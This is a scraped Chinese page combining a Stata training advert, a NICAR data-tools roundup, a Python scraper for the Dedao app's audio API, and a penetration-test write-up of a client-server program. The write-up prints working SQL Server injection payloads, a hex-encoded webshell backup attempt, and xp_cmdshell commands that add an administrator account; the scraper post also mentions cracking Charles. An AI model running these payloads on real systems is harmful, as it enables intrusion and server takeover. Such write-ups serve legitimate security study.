今天,这一切都可以因Stata而变。Stata不仅仅是一个优秀的计量软件,广泛应用于经济、金融、会计、历史和生物学的研究中,更是一个优秀的数据整理工具。本期的《Stata数据分析技术应用培训》全面解析Stata软件在数据整理方面的强大功能。
讲师简介
李春涛中南财经政法大学金融学院教授、博士生导师,香港大学金融学博士,主要研究领域是公司治理和企业创新,在《经济研究》、《金融研究》、Journal of Comparative Economics、Stata Journal、International Journal of Auditing等主流期刊上发表学术论文三十余篇。李老师是Stata统计软件的资深用户,有20多年的Stata编程经验,他有十多名学生正在或曾经在海外名校从事研究助理工作。
薛原武汉字符串数据公司董事长、香港岭南大学商学院助理研究员、华中科技大学管理学院博士生,资深Stata专家,擅长Stata编程、正则表达式、字符串处理及网络爬虫技术。与李老师合作开发了chinagcode、chinaaddress、cnintraday、cnstock、subinfile、reg2docx、sum2docx、wordconvert等重要命令,实现了中文地址与经纬度之间的转换,中国上市公司股票代码和分时交易数据的获取以及修改文本文件,在《金融研究》发表过一篇文章。此外,薛原还参加过2017年的Stata用户会议(温州)和2019年的Stata用户会议(武汉),并分别介绍了中文地址转换经纬度的方法和动态网页的网络数据抓取方法。
培训对象
高等院校经管教师、硕士生、博士生、科研人员以及企事业单位数据分析人员。
课程介绍
课程采用Stata公司在今年6月26日推出的最新版Stata16软件进行教学,课程通过案例教学模式,旨在帮助大家在短期内掌握Stata的基本命令、编程、数据处理以及熟悉Stata核心的网络数据抓取技术,同时针对最新版Stata中的实用新功能也会做出详细介绍。专题式的讲解使你能在短时间内掌握Stata的精髓,精选的实例和翔实的配套资料能让你在课后快速拓展所学,并能够编写一些实用的Stata程序,为进一步学习和科研打下扎实的基础。
培训大纲
第一部分:数据读入与Stata16的多框架数据系统
1)熟悉界面
2)多框架系统的基本原理
3)读入多个数据
4)寻求帮助(在线帮助、搜索帮助等)
5)DOS命令(cd、dir、erase、rm、shell等)
6)shellout调用其它系统应用
7)copy命令(文件操作、网页源代码获取等)
8)Stata常用30个命令介绍
9)日期定义(日期格式设置、日期函数等)
10)函数(字符串函数、随机函数、编程函数等)
11)egen函数与常见统计量
12)txt、csv、excel等格式文件读入
13)Wind交易数据整理案例
14)基金经理变更数据整理案例
第二部分:宏与循环
1)local与global概念与基本操作
2)宏扩展函数
3)while、foreach、forvalue循环
4)跳出循环的continue 和continue, break
5)批量处理多个目录下的多个文件(fs命令)
6)批量处理多个变量的多个取值(levelsof命令)
7)读入Excel文件的多个sheet
8)NBER工作论文下载案例
9)上交所年报爬取综合案例
10)CSMAR交易和财务数据整理案例
第三部分:数据库操作
1)数据的纵向合并、横向合并与长宽变换
2)insobs增加观测值
3)expand
4)fillin
5)工企数据库运用案例
6)Wind财务数据整理案例
7)美国流行歌曲目录整理案例
8)起死回生命令(preserve与restore)
9)CSSCI期刊目录整理案例
10)label命令介绍
11)labelsof、label 的宏扩展函数
12)字符串处理(关键词、替换、提取等)
第四部分:Post命令
1)Stata 16之前的post命令工作原理
2)定义post
a)找朋友的案例
3)用post计算股价同步性和Beta
4)基于网络数据的事件研究
5)股本变更数据整理案例
6)Frame post的工作原理
a)使用frame计算同步性
b)使用frame实现事件研究
c)使用frame link替代merge
d)使用多框架frame 替代事件研究中的矩阵
e)使用frame 替代 preserve restore
第五部分:回归分析及结果输出
1)putdocx命令输出内容至word文档
a)编辑docx文件中的文字内容
b)输出并编辑表格内容
c)输出内存中的list结果
d)输出矩阵
e)输出绘图
2)putdocx命令相关案例
a)输出十进位制下的汉字unicode编码
b)结合常用汉字生成随机汉字组成的段落
c)爬取并输出陕西省人大代表信息
d)添加footnote
e)横页(Landscape)和竖页(portrait)交替出现
f)添加段落
g)从文本文件中添加内容
3)实证结果输出
a)描述性统计信息:sum2docx
b)分组均值t检验:t2docx
c)相关系数矩阵:corr2docx
d)回归结果:reg2docx
4) 实证结果输出完整展示
第六部分:简单网络爬虫
1)网络爬虫的基本原理
2)Stata爬虫基本流程
a)新浪财经的上市公司公告爬取
b)新浪财经上市公司高管信息的爬取
c)百度地图API的调用
3)Chrome浏览器抓包功能的使用
a)深交所信息披露考评数据抓取
4)POST请求方式
a)新浪财经港股交易数据
b)命令行工具curl的使用
c)Python接口的调用
5)正则表达式
a)正则表达式的基本思想(高级班会重点介绍)
b)百度新闻搜索页面数量
培训时间:2019年11月8-11日(四天)
培训地点:大连
培训费用:3600元/人,三人以上报名,优惠价3200元/人,学生报名3000元/人(须提供学生证);报名费含培训四天午餐,差旅及其他费用自理。
培训证书
1)结业证书(免费提供)
2)工业和信息化部颁发的《Stata数据分析技术应用初级培训》职业技术水平证书,该证书可作为岗位聘用、任职、定级、晋升依据。如果需要该证书的学员,请额外缴纳100元证书费,并提供身份证号和1张2寸照片。
报名方式
1)在线报名:登陆科学软件网-培训-收费培训频道,在线提交报名信息。
2)邮件报名:将您的姓名、单位名称、联系电话和邮箱地址发邮件至。
联系我们
电话:/62669215
Email:
数据处理,不可不知的常用工具 | NICAR 2016
网站优化 • 优采云 发表了文章 • 0 个评论 • 99 次浏览 • 2022-05-17 04:20
网页、PDF里的数据获取,令人头大;更别提数据清理了。在大多数情况下,做数据可是化的我们都难以得到最干净整洁全面的“ready to go”的数据,需要我们在网页中去“挖”,再去另外的平台进行“清理”,下面就介绍一些NICAR中被提到的一些常用工具。
01网页获取数据-非编程方式A. Web Scraper()Web Scraper 是一款用于网页数据索取的谷歌浏览器插件,用户可以自行创建数据抓取计划,命令它索取你需要的数据,最终数据可以以csv类型文件导出。
B. Import.io()Import.io 是一款免费的桌面应用,它可以帮助用户从大量网页中抓取所需数据,它把每个网页都当成一个可以生成API的数据源。
C. HTML表格插件 a). Chrome插件() b). Firefox插件()
D. Down Them All()另外一款用于从网页下载文件的火狐浏览器插件,它包含一些比较简单的过滤功能,比如用户可以选择只下载包含名字中包含“county”的xls文件或者zip压缩包(*county*.zip)。E. WGET一个使用命令行的比较传统但是很好用的数据索取方式。比如说用户想从一个网站上索取省份信息,每个州都有统一格式的URL,比如和/36, 用户就可以用一个包含所有这些url的exl表格然后存成text文件,这样就可以用wget-ilist.txt来获取所有身份的信息。F. XML奇迹()很多情况下,网页的数据是以xml的形式架构起来的,这个教程可以可以帮助用户探索网页中潜在的数据结构,搞清楚网页的代码源是如何被组织起来的。
02获取PDF中的数据A.免费软件
a). CometDocs()是用于从PDF中抓取表格数据最简单有效的工具。用户可以直接进入网站,上传文件,选择输出文件类型,输入你的邮件地址。
缺点:不能免费处理图片,需要订购OCR服务。
b). Tabula ()是一款你可以直接下载安装到电脑上的免费软件,它可以帮助你导入PDF文件并输出单份表格。在你导入相应的PDF文件之后,你需要手动将需要的表格框出来,Tabula会试图在保留行列的前提下转化数据。
缺点:Tabula不能做到光学字符识别,它不如下面会列举到的商业程序精确,比如它获取的行列边距不是很准确,需要手动调整。
B.付费程序:
a). Cogniview() 和Tabula类似,你可以将需要的表格框起来,但是如果Congniview猜错了,你可以很容易地调整它的范围。更棒的是,它有光学字符识别版本,这样即便是图片它也可以识别。
b). ABLE2EXTRACT()是纽约时报图像部门钟爱的程序,界面和使用方式和Cogniview都很类似。
缺点:大多数时候Able2Extract都表现很好,但它的调试系统不如Cogniview。
c). ABBY FineReader参考教程:
d). Adobe Acrobat Pro()
e).Datawatch Monarch()是这个系列里的明星软件,但是价格不菲。如果你在做一个长期的项目,并且要从一个很难转换的形式中获取数据,Monarch是非常值得推荐的。Monarch在转换报告中数据的时候非常杰出,用户可以很主动性地设计输出表格的形式。
03清理数据- Open RefineOpen Refine是清理数据方面一款强大的工具,一个比较典型的使用案例就是当你有一个人名、公司名格式不统一的数据时,Open Refine就是很好的选择。在NICAR会议中,来自纽约时报的数据库项目编辑Robert Gebeloff()和Kaas & Mulvad创始人兼CEO Nils Mulvad()对Open Refine使用其自创教程对Open Refine进行讲解。
教程:
辅助数据资料:
查看全部
数据处理,不可不知的常用工具 | NICAR 2016
网页、PDF里的数据获取,令人头大;更别提数据清理了。在大多数情况下,做数据可是化的我们都难以得到最干净整洁全面的“ready to go”的数据,需要我们在网页中去“挖”,再去另外的平台进行“清理”,下面就介绍一些NICAR中被提到的一些常用工具。
01网页获取数据-非编程方式A. Web Scraper()Web Scraper 是一款用于网页数据索取的谷歌浏览器插件,用户可以自行创建数据抓取计划,命令它索取你需要的数据,最终数据可以以csv类型文件导出。
B. Import.io()Import.io 是一款免费的桌面应用,它可以帮助用户从大量网页中抓取所需数据,它把每个网页都当成一个可以生成API的数据源。
C. HTML表格插件 a). Chrome插件() b). Firefox插件()
D. Down Them All()另外一款用于从网页下载文件的火狐浏览器插件,它包含一些比较简单的过滤功能,比如用户可以选择只下载包含名字中包含“county”的xls文件或者zip压缩包(*county*.zip)。E. WGET一个使用命令行的比较传统但是很好用的数据索取方式。比如说用户想从一个网站上索取省份信息,每个州都有统一格式的URL,比如和/36, 用户就可以用一个包含所有这些url的exl表格然后存成text文件,这样就可以用wget-ilist.txt来获取所有身份的信息。F. XML奇迹()很多情况下,网页的数据是以xml的形式架构起来的,这个教程可以可以帮助用户探索网页中潜在的数据结构,搞清楚网页的代码源是如何被组织起来的。
02获取PDF中的数据A.免费软件
a). CometDocs()是用于从PDF中抓取表格数据最简单有效的工具。用户可以直接进入网站,上传文件,选择输出文件类型,输入你的邮件地址。
缺点:不能免费处理图片,需要订购OCR服务。
b). Tabula ()是一款你可以直接下载安装到电脑上的免费软件,它可以帮助你导入PDF文件并输出单份表格。在你导入相应的PDF文件之后,你需要手动将需要的表格框出来,Tabula会试图在保留行列的前提下转化数据。
缺点:Tabula不能做到光学字符识别,它不如下面会列举到的商业程序精确,比如它获取的行列边距不是很准确,需要手动调整。
B.付费程序:
a). Cogniview() 和Tabula类似,你可以将需要的表格框起来,但是如果Congniview猜错了,你可以很容易地调整它的范围。更棒的是,它有光学字符识别版本,这样即便是图片它也可以识别。
b). ABLE2EXTRACT()是纽约时报图像部门钟爱的程序,界面和使用方式和Cogniview都很类似。
缺点:大多数时候Able2Extract都表现很好,但它的调试系统不如Cogniview。
c). ABBY FineReader参考教程:
d). Adobe Acrobat Pro()
e).Datawatch Monarch()是这个系列里的明星软件,但是价格不菲。如果你在做一个长期的项目,并且要从一个很难转换的形式中获取数据,Monarch是非常值得推荐的。Monarch在转换报告中数据的时候非常杰出,用户可以很主动性地设计输出表格的形式。
03清理数据- Open RefineOpen Refine是清理数据方面一款强大的工具,一个比较典型的使用案例就是当你有一个人名、公司名格式不统一的数据时,Open Refine就是很好的选择。在NICAR会议中,来自纽约时报的数据库项目编辑Robert Gebeloff()和Kaas & Mulvad创始人兼CEO Nils Mulvad()对Open Refine使用其自创教程对Open Refine进行讲解。
教程:
辅助数据资料:
爬虫篇 | 抓取得到App音频数据
网站优化 • 优采云 发表了文章 • 0 个评论 • 94 次浏览 • 2022-05-14 11:45
这两天知识星球上有球友要求布置一个抓取得到App数据的作业,于是我二话不说就撸了一把.
效果图如下
我们以前都是在网页上抓取数据,很少在手机App中抓取数据,那如何在抓取手机App中的数据呢?一般我们都是使用抓包工具来抓取数据.
常用的抓包工具有Fiddles与Charles,以及其它今天我这里主要说说Charles使用,相比于Fiddles,Charles功能更强大,而且更容易使用. 所以一般抓包我推荐使用Charles
下载与安装Charles
下载并安装Charles 再去破解Charles,这里附上文章教程,我就不多说啥了
注意事项:
如果获取到的数据是乱码,你要设置一下连接SSL证书 在Charles中 菜单栏==>proxy==>SSL Proxying Settings ==>添加443,如上图所示. 然后当你在真正抓取数据的时候,记得把这个关掉,以免取不到数据
使用Charles
这里我直接放两张图让大家使用看看就明白了
我们一起来分析项目.
# 这里有点递归的意味<br /> max_id = datas[-1]['publish_time_stamp']<br /> if self.max_id != max_id:<br /> self.max_id = max_id<br /> self.request_data()<br /> else:<br /> print('数据抓取完毕!')<br />
完整代码:
import requests<br /><br />import time<br />import json<br />from dedao.ExeclUtils import ExeclUtils<br />import os<br /><br /><br />class dedao(object):<br /><br /> def __init__(self):<br /> # self.rows_title = [u'招聘标题', u'公司名称', u'公司地址', u'待遇', u'发布日期', u'招聘链接', u'招聘要求描述']<br /> # sheet_name = u'51job_Python招聘'<br /> self.rows_title = [u'来源目录', u'标题', u'图片', u'分享标题', u'mp3地址', u'音频时长', u'文件大小']<br /> sheet_name = u'逻辑思维音频'<br /><br /> return_execl = ExeclUtils.create_execl(sheet_name, self.rows_title)<br /> self.execl_f = return_execl[0]<br /> self.sheet_table = return_execl[1]<br /> self.audio_info = [] # 存放每一条数据中的各元素,<br /> self.count = 0 # 数据插入从1开始的<br /> self.base_url = 'https://entree.igetget.com/acropolis/v1/audio/listall'<br /> self.max_id = 0<br /> self.headers = {<br /> 'Host': 'entree.igetget.com',<br /> 'X-OS': 'iOS',<br /> 'X-NET': 'wifi',<br /> 'Accept': '*/*',<br /> 'X-Nonce': '779b79d1d51d43fa',<br /> 'Accept-Encoding': 'br, gzip, deflate',<br /> # 'Content-Length': ' 67',<br /> 'X-TARGET': 'main',<br /> 'User-Agent': '%E5%BE%97%E5%88%B0/4.0.13 CFNetwork/901.1 Darwin/17.6.0',<br /> 'X-CHIL': 'appstore',<br /> 'Cookie ': 'acw_tc=AQAAAC0YfiuHegUAxkvoZRLraUMQyRfH; aliyungf_tc=AQAAAKwCD1dINAUAxkvoZTppW+jezS/9',<br /> 'X-UID': '34556154',<br /> 'X-AV ': '4.0.0',<br /> 'X-SEID ': '',<br /> 'X-SCR ': '1242*2208',<br /> 'X-DT': 'phone',<br /> 'X-S': '91a46b7a31ffc7a2',<br /> 'X-Sign': 'ZTBiZjQyNTI1OTU2MTgwZjYwMWRhMjc5ZjhmMGRlNGI=',<br /> 'Accept-Language': 'zh-cn',<br /> 'X-D': 'ca3c83fca6e84a2d869f95829964ebb8',<br /> 'X-THUMB': 'l',<br /> 'X-T': 'json',<br /> 'X-Timestamp': '1528195376',<br /> 'X-TS': '1528195376',<br /> 'X-U': '34556154',<br /> 'X-App-Key': 'ios-4.0.0',<br /> 'X-OV': '11.4',<br /> 'Connection': 'keep-alive',<br /> 'X-ADV': '1',<br /> 'Content-Type': 'application/x-www-form-urlencoded',<br /> 'X-V': '2',<br /> 'X-IS_JAILBREAK ': 'NO',<br /> 'X-DV': 'iPhone10,2',<br /> }<br /><br /> def request_data(self):<br /> try:<br /> data = {<br /> 'max_id': self.max_id,<br /> 'since_id': 0,<br /> 'column_id': 2,<br /> 'count': 20,<br /> 'order': 1,<br /> 'section': 0<br /> }<br /> response = requests.post(self.base_url, headers=self.headers, data=data)<br /> if 200 == response.status_code:<br /> self.parse_data(response)<br /> except Exception as e:<br /> print(e)<br /> time.sleep(2)<br /> pass<br /><br /> def parse_data(self, response):<br /> dict_json = json.loads(response.text)<br /> datas = dict_json['c']['list'] # 这里取得数据列表<br /> # print(datas)<br /> for data in datas:<br /> source_name = data['audio_detail']['source_name']<br /> title = data['audio_detail']['title']<br /> icon = data['audio_detail']['icon']<br /> share_title = data['audio_detail']['share_title']<br /> mp3_url = data['audio_detail']['mp3_play_url']<br /> duction = str(data['audio_detail']['duration']) + '秒'<br /> size = data['audio_detail']['size'] / (1000 * 1000)<br /> size = '%.2fM' % size<br /><br /> self.download_mp3(mp3_url)<br /><br /> self.audio_info.append(source_name)<br /> self.audio_info.append(title)<br /> self.audio_info.append(icon)<br /> self.audio_info.append(share_title)<br /> self.audio_info.append(mp3_url)<br /> self.audio_info.append(duction)<br /> self.audio_info.append(size)<br /><br /> self.count = self.count + 1<br /> ExeclUtils.write_execl(self.execl_f, self.sheet_table, self.count, self.audio_info, u'逻辑思维音频.xlsx')<br /> print('采集了{}条数据'.format(self.count))<br /> # 清空集合,为再次存放数据做准备<br /> self.audio_info = []<br /><br /> time.sleep(3) # 不要请求太快, 小心查水表<br /> max_id = datas[-1]['publish_time_stamp']<br /> if self.max_id != max_id:<br /> self.max_id = max_id<br /> self.request_data()<br /> else:<br /> print('数据抓取完毕!')<br /><br /> pass<br /><br /> def download_mp3(self, mp3_url):<br /> try:<br /> # 补全文件目录<br /> mp3_path = u'D:/store/mp3/{}'.format(mp3_url.split('/')[-1])<br /> print(mp3_path)<br /> # 判断文件是否存在。<br /> if not os.path.exists(mp3_path):<br /> # 注意这里是写入文件,要用二进制格式写入。<br /> with open(mp3_path, 'wb') as f:<br /> f.write(requests.get(mp3_url).content)<br /><br /> except Exception as e:<br /> print(e)<br /><br /><br />if __name__ == '__main__':<br /> d = dedao()<br /> d.request_data()<br />
当前这只是比较简单的手机App数据抓取,更复杂的数据抓取又该如何操作呢?如何抓取朋友圈数据呢?如何抓取微信公众号数据呢?持续关注!
如果你觉得文章还不错,请大家点赞分享下。你的肯定是我最大的鼓励和支持。【完】
如果觉得有料,来个在看,让朋友知道你越来越优秀了说句题外话,有不少人想加我微信,看我朋友圈的每日分享,我姑且放出来,但名额有限,先来先得。我的朋友圈不止有技术分享,更有我的日常感悟,还有我个人商业思维观点速速扫码添加!
扫码添加,备注:公号铁粉 查看全部
爬虫篇 | 抓取得到App音频数据
这两天知识星球上有球友要求布置一个抓取得到App数据的作业,于是我二话不说就撸了一把.
效果图如下
我们以前都是在网页上抓取数据,很少在手机App中抓取数据,那如何在抓取手机App中的数据呢?一般我们都是使用抓包工具来抓取数据.
常用的抓包工具有Fiddles与Charles,以及其它今天我这里主要说说Charles使用,相比于Fiddles,Charles功能更强大,而且更容易使用. 所以一般抓包我推荐使用Charles
下载与安装Charles
下载并安装Charles 再去破解Charles,这里附上文章教程,我就不多说啥了
注意事项:
如果获取到的数据是乱码,你要设置一下连接SSL证书 在Charles中 菜单栏==>proxy==>SSL Proxying Settings ==>添加443,如上图所示. 然后当你在真正抓取数据的时候,记得把这个关掉,以免取不到数据
使用Charles
这里我直接放两张图让大家使用看看就明白了
我们一起来分析项目.
# 这里有点递归的意味<br /> max_id = datas[-1]['publish_time_stamp']<br /> if self.max_id != max_id:<br /> self.max_id = max_id<br /> self.request_data()<br /> else:<br /> print('数据抓取完毕!')<br />
完整代码:
import requests<br /><br />import time<br />import json<br />from dedao.ExeclUtils import ExeclUtils<br />import os<br /><br /><br />class dedao(object):<br /><br /> def __init__(self):<br /> # self.rows_title = [u'招聘标题', u'公司名称', u'公司地址', u'待遇', u'发布日期', u'招聘链接', u'招聘要求描述']<br /> # sheet_name = u'51job_Python招聘'<br /> self.rows_title = [u'来源目录', u'标题', u'图片', u'分享标题', u'mp3地址', u'音频时长', u'文件大小']<br /> sheet_name = u'逻辑思维音频'<br /><br /> return_execl = ExeclUtils.create_execl(sheet_name, self.rows_title)<br /> self.execl_f = return_execl[0]<br /> self.sheet_table = return_execl[1]<br /> self.audio_info = [] # 存放每一条数据中的各元素,<br /> self.count = 0 # 数据插入从1开始的<br /> self.base_url = 'https://entree.igetget.com/acropolis/v1/audio/listall'<br /> self.max_id = 0<br /> self.headers = {<br /> 'Host': 'entree.igetget.com',<br /> 'X-OS': 'iOS',<br /> 'X-NET': 'wifi',<br /> 'Accept': '*/*',<br /> 'X-Nonce': '779b79d1d51d43fa',<br /> 'Accept-Encoding': 'br, gzip, deflate',<br /> # 'Content-Length': ' 67',<br /> 'X-TARGET': 'main',<br /> 'User-Agent': '%E5%BE%97%E5%88%B0/4.0.13 CFNetwork/901.1 Darwin/17.6.0',<br /> 'X-CHIL': 'appstore',<br /> 'Cookie ': 'acw_tc=AQAAAC0YfiuHegUAxkvoZRLraUMQyRfH; aliyungf_tc=AQAAAKwCD1dINAUAxkvoZTppW+jezS/9',<br /> 'X-UID': '34556154',<br /> 'X-AV ': '4.0.0',<br /> 'X-SEID ': '',<br /> 'X-SCR ': '1242*2208',<br /> 'X-DT': 'phone',<br /> 'X-S': '91a46b7a31ffc7a2',<br /> 'X-Sign': 'ZTBiZjQyNTI1OTU2MTgwZjYwMWRhMjc5ZjhmMGRlNGI=',<br /> 'Accept-Language': 'zh-cn',<br /> 'X-D': 'ca3c83fca6e84a2d869f95829964ebb8',<br /> 'X-THUMB': 'l',<br /> 'X-T': 'json',<br /> 'X-Timestamp': '1528195376',<br /> 'X-TS': '1528195376',<br /> 'X-U': '34556154',<br /> 'X-App-Key': 'ios-4.0.0',<br /> 'X-OV': '11.4',<br /> 'Connection': 'keep-alive',<br /> 'X-ADV': '1',<br /> 'Content-Type': 'application/x-www-form-urlencoded',<br /> 'X-V': '2',<br /> 'X-IS_JAILBREAK ': 'NO',<br /> 'X-DV': 'iPhone10,2',<br /> }<br /><br /> def request_data(self):<br /> try:<br /> data = {<br /> 'max_id': self.max_id,<br /> 'since_id': 0,<br /> 'column_id': 2,<br /> 'count': 20,<br /> 'order': 1,<br /> 'section': 0<br /> }<br /> response = requests.post(self.base_url, headers=self.headers, data=data)<br /> if 200 == response.status_code:<br /> self.parse_data(response)<br /> except Exception as e:<br /> print(e)<br /> time.sleep(2)<br /> pass<br /><br /> def parse_data(self, response):<br /> dict_json = json.loads(response.text)<br /> datas = dict_json['c']['list'] # 这里取得数据列表<br /> # print(datas)<br /> for data in datas:<br /> source_name = data['audio_detail']['source_name']<br /> title = data['audio_detail']['title']<br /> icon = data['audio_detail']['icon']<br /> share_title = data['audio_detail']['share_title']<br /> mp3_url = data['audio_detail']['mp3_play_url']<br /> duction = str(data['audio_detail']['duration']) + '秒'<br /> size = data['audio_detail']['size'] / (1000 * 1000)<br /> size = '%.2fM' % size<br /><br /> self.download_mp3(mp3_url)<br /><br /> self.audio_info.append(source_name)<br /> self.audio_info.append(title)<br /> self.audio_info.append(icon)<br /> self.audio_info.append(share_title)<br /> self.audio_info.append(mp3_url)<br /> self.audio_info.append(duction)<br /> self.audio_info.append(size)<br /><br /> self.count = self.count + 1<br /> ExeclUtils.write_execl(self.execl_f, self.sheet_table, self.count, self.audio_info, u'逻辑思维音频.xlsx')<br /> print('采集了{}条数据'.format(self.count))<br /> # 清空集合,为再次存放数据做准备<br /> self.audio_info = []<br /><br /> time.sleep(3) # 不要请求太快, 小心查水表<br /> max_id = datas[-1]['publish_time_stamp']<br /> if self.max_id != max_id:<br /> self.max_id = max_id<br /> self.request_data()<br /> else:<br /> print('数据抓取完毕!')<br /><br /> pass<br /><br /> def download_mp3(self, mp3_url):<br /> try:<br /> # 补全文件目录<br /> mp3_path = u'D:/store/mp3/{}'.format(mp3_url.split('/')[-1])<br /> print(mp3_path)<br /> # 判断文件是否存在。<br /> if not os.path.exists(mp3_path):<br /> # 注意这里是写入文件,要用二进制格式写入。<br /> with open(mp3_path, 'wb') as f:<br /> f.write(requests.get(mp3_url).content)<br /><br /> except Exception as e:<br /> print(e)<br /><br /><br />if __name__ == '__main__':<br /> d = dedao()<br /> d.request_data()<br />
当前这只是比较简单的手机App数据抓取,更复杂的数据抓取又该如何操作呢?如何抓取朋友圈数据呢?如何抓取微信公众号数据呢?持续关注!
如果你觉得文章还不错,请大家点赞分享下。你的肯定是我最大的鼓励和支持。【完】
如果觉得有料,来个在看,让朋友知道你越来越优秀了说句题外话,有不少人想加我微信,看我朋友圈的每日分享,我姑且放出来,但名额有限,先来先得。我的朋友圈不止有技术分享,更有我的日常感悟,还有我个人商业思维观点速速扫码添加!
扫码添加,备注:公号铁粉
倔强的web狗-记一次C/S架构渗透测试
网站优化 • 优采云 发表了文章 • 0 个评论 • 85 次浏览 • 2022-05-11 14:58
0X01 前言
如题所示,本文以WEB安全、渗透测试作为出发点,记录一次针对C/S架构客户端渗透测试的案例,分享渗透测试过程中遇到比较有意思的一些风险点。不懂二进制的web狗,需要分析C/S架构的软件,我们的思路是分析客户端的功能点,同时抓取客户端的数据包,分析每一个功能点判断是否有交互的数据包产生,如果有HTTP数据包产生,就根据请求的网站用常规的WEB渗透思路;如果是请求远程数据库端口,就尝试通过流量抓取密码;如果只有IP地址,就用常规的渗透思路。
0X02 寻找软件接口服务器
为了能够获取可以利用的信息,我们第一步就是分析软件产生的网络请求,这里抛砖引玉介绍三个小工具。
1、使用微软的procexp,在属性的TCP/IP中可以看到程序发起的网络连接。
2、使用360网络流量监控工具,也可以查看所有程序发起的网络连接。
3、使用WSExplorer也可以看到指定程序发起的网络请求。
既然思路有了,我这里就以某个软件为例,直接使用WSExplorer抓包软件对程序进行抓包分析。首先打开软件发现有个登录/注册的功能,点击注册后可以看到产生了http请求了,说明此程序是通过HTTP来实现交互的。
获取到远程交互的IP后,在wireshark写好过滤远程ip的表达式,也抓到相关http数据请求,接下来我们可以用常规的方法进行渗透测试。
0X03 一个比较有意思的数据交互
上面已经知道当前程序是通过HTTP请求做数据交互的,我们准备进行WEB渗透测试的时候发现一些比较有意思的网络请求,使用软件某个功能时,抓包软件检测到大量和远程ip的1433端口进行交互的数据,初步判断程序是从远程的sql Server数据库获取内容。
后续我们通过wireshark分析数据包,发现某些功能确实是通过远程的sql server数据库获取,也就是这个程序里面保存有登录数据库的账号密码。接着直接使用Cain & Abel进行流量嗅探,由于SQL Server数据库没有配置传输加密,我们在TDS协议选项成功获取到一个SQL Server数据库的账号密码。
利用获取的数据库密码登录数据库,调用存储过程执行系统命令可以直接获取System权限。
0X04 一个比较有意思的SQL注入
刚才我们抓包发现的数据库IP和HTTP请求的IP不一样,所以我们继续对刚开始抓取到的web网站进行渗透测试。
我们在分析程序登录功能中发现,登录功能的HTTP请求存在一个字符型注入点,password字段SQL语句可控。
使用SQLMAP尝试自动化注入,获取可用信息,但是直接Ban IP,暂时先忽略。
信息收集
这里是通过抓包软件获取到IP,先进行简单的信息收集:
nmap xx.xxx.xx -- -A -T4 -sS
nmap xx.xxx.xx -sS -p 1-65535
经过探测,发现开放有FTP,WEB(IIS6),SQL Server2000,MySQL等服务器系统为2003,远程桌面的端口改为了679。
由于是IIS6.0的中间件,存在IIS短文件名漏洞,尝试用脚本获取文件目录信息,通过观察结果结合猜测,得到了一个代理登录后台和管理登录后台的登录地址。
截至目前,没有找到什么好的突破点。由于信息收集比较充分,期间还利用一些众人皆知的方法猜测到登录的密码,控制了官方的邮箱,但是,作用不大,后台登录无果。
回到注入点
由于没有比较好的思路,只能暂时回到前的注入点,进行手工注入测试,寻找新的突破点。前面已经探测过,确定存在注入点,可以用下面的语句爆出来版本号,原理就是把sqlserver查询的返回结果和0比较,而0是int类型,所以就把返回结果当出错信息爆出来了。
user=hello&password=word’and%20 @@version>0--
user=hello&password=word’and%20 User_Name()>0--
是个高权限用户~
userbuser=hello&password=word’and%20 db_Name()>0--
user=admin&password=234’and%20(Select%20Top%20 1 %20 name%20from%20sysobjects%20 where %20xtype=char(85)%20and %20status>0%20and%20name’bak’)>0--
user=admin&password=234’and%20 (Select %20Top %201 %20col_name(object_id(‘login’),N) %20from %20sysobjects)>0 —
&password=234’and%20(select %20top %201 %20username%20 from %20login %20where %20id=1)>1--
至此,已经获取到前台登录的密码,通过爆两个用户表的信息,发现users表的用户数据可以登录后台,但是后台非常简陋,只有用户管理和代理管理。
同时,在代理管理功能发现代理的登录帐号也是明文存放的,前面用iis短文件漏洞也找到了代理的后台,尝试使用密码登录代理后台。
登录代理后台后,后台界面同样也是非常的简陋,只有简单的数据管理功能,没有找到可以利用的点。
只好继续探测目录,寻找其它后台页面,后台没找到,但是发现一个1.php文件,爆出了绝对路径。Dba权限+绝对路径,瞬间想到了备份getshell。
差异备份
```user=admin&password=234′;alter%20 database%20 userb%20 set%20 RECOVERY %20FULL--```
#设置userb表为完整恢复模式。
```user=admin&password=234′;create%20 table %20cybackup %20(test%20 image)--```
#创建一个名为cybackup的临时表。
```user=admin&password=234′;insert%20 into %20cybackup(test) %20values(0x203c256578656375746520726571756573742822612229253e);--```
#插入经过16进制编码的一句话到刚才创建的表的test字段。
```user=admin&password=234′;declare%20@a%20 sysname,@s%20 varchar(4000)%20 select%20 @a=db_name(),@s=0x433a2f777777726f6f742f66726a7a2f777777726f6f742f7069632f746d717370%20 backup%20 %20log %20@a %20to %20disk=@s %20WITH%20 DIFFERENTIAL,FORMAT--```
其中上面的
`0x433a2f777777726f6f742f66726a7a2f777777726f6f742f7069632f746d717370`
就是经过16进制编码后的完整路径:
C:/wwwroot/xxxx/wwwroot/xx/log_temp.asp
```user=admin&password=234′;alter%20 database%20 userb%20 set%20 RECOVERY %20simple-- ```
#完成后把userb表设回简单模式。
尝试备份asp的一句话,尝试多次闭合均失败。
尝试备份php的一句话,文件也太大了。
被忽略的存储过程
这个差异备份拿shell搞了很久,还是没有成功,后来想到再次调用xp_cmdshell执行系统命令,因为之前尝试过使用DNSLOG获取命令执行结果,但是没有获取到命令执行的结果。
本来以为是恢复xp_cmdshell没成功,后来想到版本是SQL Server2000 xp_cmdshell默认应该是开启的。
因为我们已经有了web路径信息,直接调用xp_cmdshell存储过程,把执行命令把返回结果导出到一个文件即可。
user=admin&password=234′; Exec %20master..xp_cmdshell %20’whoami>C:\wwwroot\xxx\wwwroot\web\temp.txt’--
获取命令执行的回显:
执行成功了,System权限!然后就是直接添加用户,这里有个坑,由于之前使用空格符号而不是%20,导致SQL语句没有成功执行,使用%20代替空格符号就可以成功执行SQL语句了。
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 user%20 temp%20 temp%20 /add’--
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 localgroup%20 administrators%20 temp%20 /add’--
远程桌面端口前面也已经探测出来了,添加的账号密码直接连接到服务器,至此,程序涉及的两个ip地址都被我们成功获取system权限了。
0X05 总结
本文并无技术亮点,主要是通过两个比较常规小案例,分享用web安全的思路去测试C/S架构软件的技巧。总体思路:通过1433端口流量嗅探获取了一台服务器的权限;通过登录功能HTTP数据包,发现存在高权限注入点,利用注入点调用存储过程执行命令获取了第二台服务器权限。
查看全部
倔强的web狗-记一次C/S架构渗透测试
0X01 前言
